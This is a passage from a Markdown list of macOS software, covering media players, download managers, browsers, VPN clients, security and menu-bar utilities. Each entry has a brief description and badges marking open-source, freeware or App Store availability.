* [Mixxx](http://mixxx.org/) - The most advanced free DJ software. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/mixxxdj/mixxx)
* [Movie Catcher](https://evilcult.github.io/moviecatcher/) - Movie movie and online viewing offline download software, with Baidu cloud to make offline download and online playback. [![Open-Source Software][OSS Icon]](https://github.com/EvilCult/moviecatcher)
* [mpv](https://www.mpv.io/) - Free, open-source, and cross-platform media player. [![Open-Source Software][OSS Icon]](https://github.com/mpv-player/mpv) ![Freeware][Freeware Icon]
* [MuseScore](https://musescore.org/) - Free, open-source music notation software. [![Open-Source Software][OSS Icon]](https://github.com/musescore/MuseScore) ![Freeware][Freeware Icon]
* [Museeks](https://museeks.io) - A simple, clean and cross-platform music player. [![Open-Source Software][OSS Icon]](https://github.com/martpie/museeks) ![Freeware][Freeware Icon]
* [Natron](https://natrongithub.github.io/) - Open-source compositing software. Node-graph based. Similar in functionality to Adobe After Effects and Nuke by The Foundry. [![Open-Source Software][OSS Icon]](https://github.com/MrKepzie/Natron)
* [Nuclear](https://nuclear.js.org/) - Streaming music player that finds free music for you. [![Open-Source Software][OSS Icon]](https://github.com/nukeop/nuclear) ![Freeware][Freeware Icon]
* [Perian](http://perian.org/#download) - (**No longer under active development**) ~~Let QuickTime play all the common formats of free plug-ins~~. [![Open-Source Software][OSS Icon]](https://github.com/MaddTheSane/perian)
* [MusicBrainz Picard](https://picard.musicbrainz.org/) - Cross-platform music tagger written in Python. [![Open-Source Software][OSS Icon]](https://github.com/metabrainz/picard) ![Freeware][Freeware Icon]
* [Playback](https://mafintosh.github.io/playback/) - Experimental video player. ![Freeware][Freeware Icon] [![Open-Source Software][OSS Icon]](https://github.com/mafintosh/playback)
* [Plug](https://plugformac.com) - Discover and listen to music from Hype Machine. [![Open-Source Software][OSS Icon]](https://github.com/wulkano/Plug) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1514182074)
* [Popcorn Time](https://popcorntime.co/) - Watch torrent movies instantly, This Popcorn Time service will never be taken down. Download and enjoy. ![Freeware][Freeware Icon]
* [Potplayer X](https://okaapps.com/product/1612400976)- a Video Audio Player. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/cn/app/potplayer-x-%E9%9F%B3%E8%A7%86%E9%A2%91%E6%92%AD%E6%94%BE%E5%99%A8/id1612400976?mt=12)
* [Pulp](https://github.com/bazalp/pulp/releases) - Audio sample manager. ![Freeware][Freeware Icon] [![Open-Source Software][OSS Icon]](https://github.com/bazalp/pulp)
* [ScreenFlow](http://www.telestream.net/screenflow/) - Screencasting and video editing software.
* [Shotcut](https://www.shotcut.org) - Free open-source video editor. [![Open-Source Software][OSS Icon]](https://github.com/mltframework/shotcut) ![Freeware][Freeware Icon]
* [Sonora](https://github.com/sonoramac/Sonora) - Minimal, beautifully designed music player. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/sonoramac/Sonora)
* [SpotMenu](https://github.com/kmikiy/SpotMenu) - Spotify and iTunes in your menu bar. [![Open-Source Software][OSS Icon]](https://github.com/kmikiy/SpotMenu) ![Freeware][Freeware Icon]
* [Stremio](https://www.stremio.com/) - Movies, TV shows, series, live television or web channels like YouTube and Twitch.tv - you can find all this on Stremio. ![Freeware][Freeware Icon]
* [Stringed 2](http://stringed.buenosapps.com/) - Music practice software designed to help users learn how to play their favorite songs.
* [Synfig Studio](http://synfig.org) - Synfig Studio is free, open-source 2D animation software. [![Open-Source Software][OSS Icon]](https://github.com/synfig/synfig) ![Freeware][Freeware Icon]
* [VLC](http://www.videolan.org/index.html) - Free, open-source, cross-platform multimedia player as well as framework that plays most multimedia files, DVDs, Audio CDs, VCDs and various streaming protocols. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/videolan/vlc)
* [VOX Player](https://vox.rocks/mac-music-player) - High-definition audio player for Mac and iPhone. Music just sounds better! ![Freeware][Freeware Icon]
* [XLD](http://tmkk.undo.jp/xld/index_e.html) - Tool to decode, convert and play various 'lossless' audio files. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://code.google.com/archive/p/xld/source)
* [Recordia](https://sindresorhus.com/recordia) - Record audio directly from the menu bar or with a global keyboard shortcut. [![App Store][app-store Icon]](https://apps.apple.com/app/id1529006487)
* [Omniplayer](https://okaapps.com/product/1470926410#) - Best media player on Mac, support almost all format. [![App Store][app-store Icon]](macappstore://itunes.apple.com/app/id1470926410?pt=119209922&l=en&mt=12&ct=newhomepage)
* [YouTube Music](https://th-ch.github.io/youtube-music/) - YouTube Music Desktop App bundled with custom plugins (and built-in ad blocker / downloader). [![Open-Source Software][OSS Icon]](https://github.com/th-ch/youtube-music/) ![Freeware][Freeware Icon]
* [YouTube Music Desktop](https://ytmdesktop.app/) - Free cross platform Desktop Player for YouTube Music. [![Open-Source Software][OSS Icon]](https://github.com/ytmdesktop/ytmdesktop) ![Freeware][Freeware Icon]
### Audio Record and Process
* [GarageBand](https://www.apple.com/mac/garageband/) - A free Digital Audio Workstation (DAW) from Apple,providing a simple interface and professional level audio production functions. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/cn/app/garageband/id682658836?l=zh&ls=1&mt=12)
* [Logic Pro X](https://www.apple.com/logic-pro/) - A professional Digital Audio Workstation (DAW) from Apple,providing complete audio production functions along with high quality native plugins and soundtracks. With native Apple Silicon support. [![App Store][app-store Icon]](https://apps.apple.com/cn/app/logic-pro-x/id634148309?l=zh&mt=12)
* [Stargate DAW](https://github.com/stargatedaw/stargate) - An all-in-one digital audio workstation (DAW) and plugin suite. [![Open-Source Software][OSS Icon]](https://github.com/aria2) ![Freeware][Freeware Icon]
## Download Management Tools
* [aria2](https://aria2.github.io/) - Lightweight multi-protocol & multi-source command-line download utility. [![Open-Source Software][OSS Icon]](https://github.com/aria2) ![Freeware][Freeware Icon]
* [Downie](https://software.charliemonroe.net/downie.php) - Video downloader for macOS with support for YouTube and other 1200 sites.
* [Deluge](https://deluge-torrent.org/) - Deluge is a lightweight, Free Software, cross-platform BitTorrent client. [![Open-Source Software][OSS Icon]](https://dev.deluge-torrent.org/wiki/Development) ![Freeware][Freeware Icon]
* [FOLX](http://mac.eltima.com/download-manager.html) - Free download manager for Mac OS X with a true Mac-style interface. ![Freeware][Freeware Icon]
* [Free Download Manager](http://www.freedownloadmanager.org/) - Powerful, modern download accelerator and organizer for Windows and Mac. (FREE) ![Freeware][Freeware Icon]
* [JDownloader](http://jdownloader.org/) - Free, open-source download management tool with a huge community of developers that makes downloading as easy and fast as it should be. ![Freeware][Freeware Icon] ![Open-Source Software][OSS Icon]
* [Motrix](https://motrix.app/) - Motrix is a full-featured download manager that supports downloading HTTP, FTP, BitTorrent, Magnet, Baidu Net Disk, etc. [![Open-Source Software][OSS Icon]](https://github.com/agalwood/Motrix) ![Freeware][Freeware Icon]
* [qBittorrent](https://www.qbittorrent.org/) - A project aims to provide an open-source software alternative to µTorrent. [![Open-Source Software][OSS Icon]](https://github.com/qbittorrent/qBittorrent) ![Freeware][Freeware Icon]
* [Shuttle](https://fiplab.com/apps/download-shuttle-for-mac) - Easy Download Manager for any links.
* [Transmission](https://www.transmissionbt.com/) - Fast, easy, free BitTorrent Client. [![Open-Source Software][OSS Icon]](https://github.com/transmission/transmission) ![Freeware][Freeware Icon]
* [You-Get](https://you-get.org/) - Tiny command-line utility to download media contents (videos, audios, images) from the web. [![Open-Source Software][OSS Icon]](https://github.com/soimort/you-get) ![Freeware][Freeware Icon]
* [youtube-dl](https://github.com/rg3/youtube-dl/) - Command-line program to download videos from YouTube.com and other video sites [![Open-Source Software][OSS Icon]](https://github.com/rg3/youtube-dl/) ![Freeware][Freeware Icon]
## Cloud Storage
*I recommend using online storage with Mac clients*
* [Arq](https://www.arqbackup.com/) - Cloud storage backup client that supports AWS, GCP, DropBox, and more.
* [Carbonite](https://www.carbonite.com/learn/how-to-backup-mac/) - Carbonite can protect your Mac from all of the most common forms of data loss.
* [Dropbox](https://www.dropbox.com/) - File hosting service that offers cloud storage and file synchronization with collaborative edit features. ![Freeware][Freeware Icon]
* [Mega](https://mega.nz) - Free cloud service, offers 50GB free storage. ![Freeware][Freeware Icon]
* [NextCloud](https://nextcloud.com/) - Actively maintained fork of ownCloud, faster and completely open-source [![Open-Source Software][OSS Icon]](https://github.com/nextcloud)
* [ownCloud](https://owncloud.org) - Cloud storage.
* [Seafile](https://www.seafile.com/) - Reliable and High Speed File Sync and Share.![Freeware][Freeware Icon]
## Input Methods
* [Kawa](https://github.com/utatti/kawa) - Better input source switcher for OS X. [![Open-Source Software][OSS Icon]](https://github.com/utatti/kawa) ![Freeware][Freeware Icon]
* [Rocket](http://matthewpalmer.net/rocket/) - Makes typing emoji faster and easier using Slack-style shortcuts. ![Freeware][Freeware Icon]
* [Touch Emoji](https://github.com/lessmess-dev/touch-emoji) - Emoji picker for MacBook Pro Touch Bar. [![Open-Source Software][OSS Icon]](https://github.com/lessmess-dev/touch-emoji)
* [Type2Phone](https://www.houdah.com/type2Phone/) - Use Your Mac as Keyboard for iPhone, iPad & Apple TV.
* [betterglobekey](https://github.com/Serpentiel/betterglobekey) - Make macOS Globe key great again! [![Open-Source Software][OSS Icon]](https://github.com/Serpentiel/betterglobekey) ![Freeware][Freeware Icon]
* [InputSourcePro](https://inputsource.pro/) - A tool for multi-language users. Automatically switch input language for different applications.
## Browsers
* [Arc](https://arc.net/) - Arc is your space to breathe on the internet. A browser equipped for the way we use the internet in 2022, and foundational for how we hope to use it in the future. ![Freeware][Freeware Icon]
* [Brave](https://brave.com/) - Web browser with an emphasis on privacy and speed. [![Open-Source Software][OSS Icon]](https://github.com/brave/brave-browser/) ![Freeware][Freeware Icon]
* [Chrome](https://www.google.com/chrome/) - Chrome, developed by Google ![Freeware][Freeware Icon]
* [Chromium](https://www.chromium.org/Home) - Open-source, free web browser project by Google, to provide the source code for Google Chrome. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://chromium.googlesource.com/chromium/src/)
* [ungoogled-chromium](https://github.com/ungoogled-software/ungoogled-chromium) - A lightweight approach to removing Google web service dependency. [![Open-Source Software][OSS Icon]](https://github.com/ungoogled-software/ungoogled-chromium) ![Freeware][Freeware Icon]
* [Firefox](https://www.firefox.com/) - Meet Firefox Quantum. Fast, free, open-source web browser developed by the Mozilla Foundation. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://hg.mozilla.org/)
* [LibreWolf](https://librewolf.net) - A fork of Firefox, focused on privacy, security and freedom. [![Open-Source Software][OSS Icon]](https://gitlab.com/librewolf-community) ![Freeware][Freeware Icon]
* [Microsoft Edge](https://www.microsoft.com/edge) - Microsoft Edge, based on Chromium, but built by MS ![Freeware][Freeware Icon]
* [Min](https://minbrowser.org/) - Fast, minimal browser that protects your privacy. [![Open-Source Software][OSS Icon]](https://github.com/minbrowser/min) ![Freeware][Freeware Icon]
* [Opera](https://www.opera.com) - Experience faster, distraction-free browsing with Ad blocking, and browse privately. ![Freeware][Freeware Icon]
* [Orion](https://browser.kagi.com/) - Lightweight WebKit-based browser with support for Chrome and Firefox extensions. ![Freeware][Freeware Icon]
* [qutebrowser](https://www.qutebrowser.org/) - A keyboard-driven, vim-like browser based on Python and Qt. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/qutebrowser/qutebrowser)
* [Safari](https://www.apple.com/safari/) - Native browser for Macs. ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/learn-anything/safari-extensions#readme)
* [Station](https://getstation.com/) - An open-source browser providing a single place for all of your web applications. [![Open-Source Software][OSS Icon]](https://github.com/getstation/desktop-app/) ![Freeware][Freeware Icon]
* [Tor Browser](https://www.torproject.org/projects/torbrowser.html) - Anonymity Online. Protect your privacy. Defend against network surveillance and traffic analysis. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://gitlab.torproject.org/tpo/applications/tor-browser/)
* [Mullvad Browser](https://mullvad.net/en/download/browser/) - Tor Browser without the network integrations, aimed at providing anti-fingerprinting browser technologies to VPN users, though it does not require Mullvad VPN. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://gitlab.torproject.org/tpo/applications/mullvad-browser/)
* [Vivaldi](https://vivaldi.com) - The browser that puts you in control. [![Open-Source Software][OSS Icon]](https://vivaldi.com/source) ![Freeware][Freeware Icon]
* [Yandex](https://browser.yandex.com/) - The quick and secure browser from Yandex for computers. ![Freeware][Freeware Icon]
## Translation Tools
*(Or you could just use the Mac OS built-in dictionary)*
* [DeepL](https://www.deepl.com/en/app/) - Best quality translations ![Freeware][Freeware Icon]
* [Grammarly](https://app.grammarly.com/) - Refine your english
* [iTranslate](http://www.itranslate.com/) - Translate entire website instantly with its built-in browser or with iTranslate Safari extension into over 40 languages. ![Freeware][Freeware Icon]
* [Lingvanex](https://lingvanex.com) ![Freeware][Freeware Icon]
* [Ludwig](https://ludwig.guru) - Linguistic search engine that helps you to write better in English.
* [Mate Translate](https://gikken.co/mate-translate/mac) - Translate in Safari and any app on macOS between 103 languages.
* [OpenAI Translator](https://github.com/yetone/openai-translator) - Browser extension and cross-platform desktop application for translation based on ChatGPT API.[![Open-Source Software][OSS Icon]](https://github.com/yetone/openai-translator)
* [Translatium](https://translatium.app) - Translate words, phrases and images between over 100 languages with dictionary, transliteration and voice output support. [![Open-Source Software][OSS Icon]](https://github.com/webcatalog/translatium-desktop) [![App Store][app-store Icon]](https://itunes.apple.com/us/app/translatium/id1547052291)
## Encryption
* [Cryptomator](https://cryptomator.org/) - Multi-platform transparent client-side encryption of your files in the cloud. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/cryptomator/cryptomator/)
* [Deadbolt](https://github.com/alichtman/deadbolt) - The easiest file encryption tool you'll ever use. macOS-compatible, and open-source so you can trust it. [![Open-Source Software][OSS Icon]](https://github.com/alichtman/deadbolt) ![Freeware][Freeware Icon]
## Security Tools
* [Antivirus One](https://cleanerone.trendmicro.com/antivirus-one-for-mac/?utm_source=github&utm_medium=referral&utm_campaign=githubproject) - Trusted Mac Security Protection: Protect your Mac from viruses, malware and adware. Block potential web threats and protect your Mac against vulnerabilities.![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/apple-store/id1068435535?pt=444218&ct=GitHub&mt=8)
* [BlockBlock](https://objective-see.com/products/blockblock.html) - Me: "Please alert me whenever anything is persistently installed." BlockBlock: "You got it"
* [Dylib Hijack Scanner](https://objective-see.com/products/dhs.html) - Simple utility that will scan your computer for applications that are either susceptible to dylib hijacking or have been hijacked.
* [KextViewer](https://objective-see.com/products/kextviewr.html) - View all modules on that are loaded in the OS kernel.
* [KnockKnock](https://objective-see.com/products/knockknock.html) - See what's persistently installed on your Mac.
* [LinkLiar](http://halo.github.io/LinkLiar) - Link-Layer MAC spoofing GUI for macOS. [![Open-Source Software][OSS Icon]](https://github.com/halo/LinkLiar) ![Freeware][Freeware Icon]
* [LockDown](https://objective-see.com/products/lockdown.html) - Open-source tool for El Capitan that audits and remediates security configuration settings. [![Open-Source Software][OSS Icon]](https://bitbucket.org/objective-see/lockdown) ![Freeware][Freeware Icon]
* [LuLu](https://objective-see.com/products/lulu.html) - LuLu is the free macOS firewall that aims to block unauthorized (outgoing) network traffic. [![Open-Source Software][OSS Icon]](https://www.tinc-vpn.org/git/browse?p=tinc) ![Freeware][Freeware Icon]
* [MalwareBytes](https://www.malwarebytes.com/mac-download/) - Malwarebytes crushes the growing threat of Mac malware, so you are protected and your machine keeps running silky smooth. Cybersecurity smart enough for the Mac. ![Freeware][Freeware Icon]
* [Mana Security](https://www.manasecurity.com/) - vulnerability management app for individuals. [![Open-Source Software][OSS Icon]](https://github.com/manasecurity/mana-security-app)
* [OverSight](https://objective-see.com/products/oversight.html) - Monitor mic and webcam, alerting you when the internal mic is activated, or whenever a process accesses the webcam.
* [ParetoSecurity](https://paretosecurity.com/) - A MenuBar app to automatically audit your Mac for basic security hygiene. [![Open-Source Software][OSS Icon]](https://github.com/ParetoSecurity/pareto-mac)
* [RansomWhere?](https://objective-see.com/products/ransomwhere.html) - Generic Ransomware Detection.
* [stronghold](https://github.com/alichtman/stronghold) - Easily configure MacOS security settings from the terminal. [![Open-Source Software][OSS Icon]](https://github.com/alichtman/stronghold) ![Freeware][Freeware Icon]
* [Suspicious Package](https://www.mothersruin.com/software/SuspiciousPackage/) - An application for inspecting macOS installer packages. ![Freeware][Freeware Icon]
* [TaskExplorer](https://objective-see.com/products/taskexplorer.html) - Explore all processes running on your Mac with TaskExplorer.
* [What's Your Sign?](https://objective-see.com/products/whatsyoursign.html) - Adds menu item to Finder.app to display the cryptographic signing information for any file.
## Proxy and VPN Tools
* [Algo](https://github.com/trailofbits/algo) - Personal IPSEC VPN in the cloud. [![Open-Source Software][OSS Icon]](https://github.com/trailofbits/algo)
* [tigerVPN](https://www.tigervpn.com/vpn-for-mac) - VPN Client for Mac. [![App Store][app-store Icon]](https://apps.apple.com/us/app/vpn-plus/id1202726435)
* [Lantern](https://getlantern.org) - Free application that delivers fast, reliable and secure access to the open internet. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/getlantern/lantern)
* [ShadowsocksX-NG](https://github.com/qiuyuzhou/ShadowsocksX-NG) - Next generation of ShadowsocksX. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/qiuyuzhou/ShadowsocksX-NG)
* [ShadowsocksX](http://shadowsocks.org/) - Secure socks5 proxy, designed to protect your internet traffic. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/shadowsocks/shadowsocks)
* [Shimo](https://www.shimovpn.com/) - VPN Client for Mac.
* [SpechtLite](https://github.com/zhuhaow/SpechtLite) - Rule-based proxy app for macOS. [![Open-Source Software][OSS Icon]](https://github.com/shadowsocks) ![Freeware][Freeware Icon]
* [Surge](https://nssurge.com/) - Web developer tool and proxy utility for iOS 9.
* [tinc](https://www.tinc-vpn.org) - Secure mesh VPN software. [![Open-Source Software][OSS Icon]](https://www.tinc-vpn.org/git/browse?p=tinc) ![Freeware][Freeware Icon]
* [Tunnelbear](https://www.tunnelbear.com) - Really simple VPN to browse the web privately & securely. Unblock websites around the world with applications for Mac, PC, iOS, Android & Chrome.
* [Tunnelblick](https://tunnelblick.net/downloads.html) - Free, open-source graphic user interface for OpenVPN on OS X. ![Freeware][Freeware Icon]
* [V2rayU](https://github.com/yanue/V2rayU) - Macos client based on v2ray. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/yanue/V2rayU)
* [Windscribe](https://windscribe.com) - Gives 10GB free bandwidth monthly on the spot and gives limited server location options (for users on free plan). Connection also takes very less time.
* [ClashX](https://github.com/yichengchen/clashX) - A rule-based proxy for Mac based on Clash. [![Open-Source Software][OSS Icon]](https://github.com/yichengchen/clashX)![Freeware][Freeware Icon]
* [Mullvad VPN](https://mullvad.net) - Privacy focused VPN that requires no personal information for use, keeps no logs, and allows payments with Bitcoin Cash, Monero and more.
* [Outline](https://getoutline.org/) - Outline makes it easy to create a VPN server, giving anyone access to the free and open internet. [![Open-Source Software][OSS Icon]](https://github.com/Jigsaw-Code) ![Freeware][Freeware Icon]
## Utilities
#### Clipboard Tools
* [Clipboard](https://getclipboard.app/) - Easy-to-use terminal clipboard manager for all platforms. [![Open-Source Software][OSS Icon]](https://github.com/Slackadays/Clipboard) ![Freeware][Freeware Icon]
* [ClipMenu](http://www.clipmenu.com) - Clipboard manager for Mac OS X. [![Open-Source Software][OSS Icon]](https://github.com/naotaka/ClipMenu) ![Freeware][Freeware Icon]
* [ClipTools](https://macmost.com/cliptools) - ClipTools is a status menu application that gives you access to a variety of simple clipboard utilities. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/cliptools/id1619348240?mt=12)
* [Clipy](https://clipy-app.com/) - Clipy is a Clipboard extension app for macOS. Based on ClipMenu. [![Open-Source Software][OSS Icon]](https://github.com/Clipy/Clipy) ![Freeware][Freeware Icon]
* [CopyQ](https://hluk.github.io/CopyQ) - Clipboard Manager with Advanced Features. [![Open-Source Software][OSS Icon]](https://github.com/hluk/CopyQ) ![Freeware][Freeware Icon]
* [iPaste](https://en.toolinbox.net/iPaste) - Lightweight and efficient clipboard tool. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/id1056935452?ls=1&mt=12&at=1000lv4R&ct=iPaste_me)
* [Paste](http://pasteapp.me) - Smart clipboard history & snippets manager. [![App Store][app-store Icon]](https://itunes.apple.com/us/app/paste-clipboard-history-manager/id967805235)
* [PasteBot](https://tapbots.com/pastebot/) - Powerful clipboard manager. [![App Store][app-store Icon]](https://itunes.apple.com/us/app/pastebot/id1179623856)
* [Pure Paste](https://sindresorhus.com/pure-paste) - Paste as plain text by default. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1611378436)
* [Flycut](https://github.com/TermiT/Flycut) - Clean and simple clipboard manager for developers. [![Open-Source Software][OSS Icon]](https://github.com/TermiT/Flycut) ![Freeware][Freeware Icon]
* [Maccy](https://maccy.app/) - Lightweight clipboard manager for macOS. [![Open-Source Software][OSS Icon]](https://github.com/p0deje/Maccy) ![Freeware][Freeware Icon]
* [Yippy](https://yippy.mattdavo.com/) - Clipboard manager with user-friendly UI. [![Open-Source Software][OSS Icon]](https://github.com/mattDavo/Yippy) ![Freeware][Freeware Icon]
#### Menu Bar Tools
* [Anvil](https://anvilformac.com/) - Anvil is a beautiful menubar app for managing local websites. Serve up static sites and Rack apps with simple URLs and zero configuration. ![Freeware][Freeware Icon]
* [Bartender](https://www.macbartender.com) - Organize or hide menu bar icons on your Mac.
* [BeardedSpice](https://github.com/beardedspice/beardedspice) - Allows you to control web based media players (SoundCloud, YouTube, etc) and some native apps with the media keys on Mac keyboards. [![Open-Source Software][OSS Icon]](https://github.com/beardedspice/beardedspice) ![Freeware][Freeware Icon]
* [BitBar](https://getbitbar.com/) - Place the output from any script or program right in your Mac OS X menu bar. [![Open-Source Software][OSS Icon]](https://github.com/matryer/bitbar) ![Freeware][Freeware Icon]
* [Dato](https://sindresorhus.com/dato) - A better menu bar clock with calendar, events, and time zones. [![App Store][app-store Icon]](https://apps.apple.com/us/app/dato/id1470584107)
* [Dozer](https://github.com/Mortennn/Dozer) - Hide MacOS menubar items. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/Mortennn/Dozer)
* [Eye Timer](https://adelmaer.com/eyetimer) - Take Breaks to prevent Eye Strain timer for Mac. [![App Store][app-store Icon]](https://apps.apple.com/us/app/eye-timer/id1485856873)
* [Fishing Funds](https://ff.1zilc.top) - Display real-time trends of Chinese funds in the menubar. [![Open-Source Software][OSS Icon]](https://github.com/1zilc/fishing-funds) ![Freeware][Freeware Icon]
* [Folder Peek](https://sindresorhus.com/folder-peek) - Quickly access documents, files, folders, and apps from the menu bar. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1615988943)
* [Hidden](https://github.com/dwarvesf/hidden) - A ultra-light MacOS utility that helps hide menu bar icons. [![Open-Source Software][OSS Icon]](https://github.com/dwarvesf/hidden) ![Freeware][Freeware Icon]
* [Hue in the Menu](https://apps.apple.com/gb/app/hue-in-the-menu/id1534707384) - Philips Hue light management in the menu bar with multi-room support. [![App Store][app-store Icon]](https://apps.apple.com/gb/app/hue-in-the-menu/id1534707384) ![Freeware][Freeware Icon]
* [iGlance](https://github.com/Moneypulation/iGlance) - macOS System Monitor for the Status Bar. [![Open-Source Software][OSS Icon]](https://github.com/Moneypulation/iGlance) [![Freeware][Freeware Icon]](https://github.com/Moneypulation/iGlance)
* [Itsycal](https://www.mowglii.com/itsycal/) - Tiny calendar for your Mac's menu bar. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/sfsam/itsycal)
* [Jiffy](https://sindresorhus.com/jiffy) - Discover and share the best GIFs on GIPHY. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1502527999)
* [Later](https://getlater.app/) - Save all your Mac apps for later with one click. [![Open-Source Software][OSS Icon]](https://github.com/alyssaxuu/later/) ![Freeware][Freeware Icon]
* [MeetingBar](https://meetingbar.onrender.com) - Menu bar app for your calendar meetings [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/leits/MeetingBar)
* [MenubarX](https://menubarx.app/) - A powerful Mac menu bar browser, pin webpage like an App. [![App Store][app-store Icon]](https://apps.apple.com/us/app/menubarx/id1575588022) ![Freeware][Freeware Icon]
* [MonitorControl](https://github.com/MonitorControl/MonitorControl/) - Control your display's brightness & volume on your Mac as if it was a native Apple Display. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/MonitorControl/MonitorControl/)
* [One Thing](https://sindresorhus.com/one-thing) - Put a single task or goal in your menu bar. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1604176982)
* [Pandan](https://sindresorhus.com/pandan) - Time awareness in your menu bar. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1569600264)
* [Reminders MenuBar](https://github.com/DamascenoRafael/reminders-menubar/) - Simple macOS menu bar app to view and interact with reminders. [![Open-Source Software][OSS Icon]](https://github.com/DamascenoRafael/reminders-menubar/) ![Freeware][Freeware Icon]
* [Streaker](https://github.com/jamieweavis/streaker) - GitHub contribution streak tracking menubar app. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/jamieweavis/streaker)
* [SwiftBar](https://github.com/swiftbar/SwiftBar/) - Powerful macOS menu bar customization tool. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/swiftbar/SwiftBar/)
* [TextSniper](https://textsniper.app/) - Simple yet powerful OCR app in your Menu Bar. Instantly copy and paste text from anywhere. [![App Store][app-store Icon]](https://apps.apple.com/app/id1528890965)
* [Today](https://sindresorhus.com/today) - View today’s schedule right from the menu bar. The perfect companion to the built-in Calendar app. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id6443714928)
* [TomatoBar](https://github.com/ivoronin/TomatoBar) - World's neatest Pomodoro timer for macOS menu bar. [![Open-Source Software][OSS Icon]](https://github.com/ivoronin/TomatoBar) ![Freeware][Freeware Icon]
* [UTC Time](https://sindresorhus.com/utc-time) - Show the time in UTC in the menu bar or a widget. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1538245904)
* [Vanilla](https://matthewpalmer.net/vanilla/) - Hide menu bar icons on your Mac. ![Freeware][Freeware Icon]
* [Work Hours](https://github.com/niteoweb/work-hours-mac) - Simple app that tracks your work hours from the menu bar. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/niteoweb/work-hours-mac)
* [Xbar](https://xbarapp.com/) - Put the output from any script or program into your macOS Menu Bar (the BitBar reboot). [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/matryer/xbar)
#### File Organization Tools
* [BetterZip](https://macitbetter.com/) - Archive tool supports ZIP, TAR, TGZ, TBZ, TXZ (new), 7-ZIP, RAR.
* [eZip](http://ezip.awehunt.com) - An easy to use, feature-rich archiver for macOS. Supports popular formats such as RAR, ZIP, 7Z, BZ2, GZ etc. Works great with Mojave dark-mode and QuickLook. ![Freeware][Freeware Icon]
* [Fileside](https://www.fileside.app) - A modern, tiling file manager with unlimited panes.
* [Folders File Manager](https://foldersapp.dev) - A file manager with an expandable folder tree, similar to that of Windows Explorer.
* [Hazel](https://www.noodlesoft.com) - Automated file organization for your Mac. Responsibly and beautifully designed.
* [Keka](https://www.keka.io) - File archiver for macOS. Compression: 7Z, ZIP, TAR, GZIP, BZIP2, XZ LZIP, DMG, ISO. Extraction: 7Z, ZIP, RAR, TAR, GZIP, BZIP2, XZ, LZIP, DMG, ISO, LZMA, EXE, CAB, WIM, PAX, JAR, APK, APPX, CPGZ, CPIO. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/keka/id470158793)
* [muCommander](http://www.mucommander.com) - Lightweight file manager with a dual-pane interface. [![Open-Source Software][OSS Icon]](https://github.com/mucommander/mucommander) ![Freeware][Freeware Icon]
* [Modal File Manager](https://github.com/raguay/ModalFileManager/) - A lightweight, minimal dual-pane file manager with Vim style hotkeys. It can be customized with themes and extensions that are downloaded from GitHub using a built in interface. [![Open-Source Software][OSS Icon]](https://GitHub.com/raguay/ModalFileManager) ![Freeware][Freeware Icon]
* [PDF Archiver](https://github.com/JulianKahnert/PDF-Archiver) - Nice tool for tagging and archiving tasks. [![Open-Source Software][OSS Icon]](https://github.com/JulianKahnert/PDF-Archiver) [![App Store][app-store Icon]](https://itunes.apple.com/app/pdf-archivar/id1352719750)
* [The Unarchiver](https://theunarchiver.com/) - Unarchive many different kinds of archive files. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/the-unarchiver/id425424353)
* [Unarchive One](https://cleanerone.trendmicro.com/unarchiver-one/?utm_source=github&utm_medium=referral&utm_campaign=githubproject) - Quickly decompress multiple different types of compressed files/compressed files to various scene compression formats. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/apple-store/id1127253508?pt=444218&ct=GitHub&mt=8)
* [Marta](https://marta.sh) - File Manager for macOS written entirely in Swift ![Freeware][Freeware Icon]
#### General Tools
* [AirServer](http://www.airserver.com/Download) - Most advanced screen mirroring software receiver for Mac, PC and Xbox One.
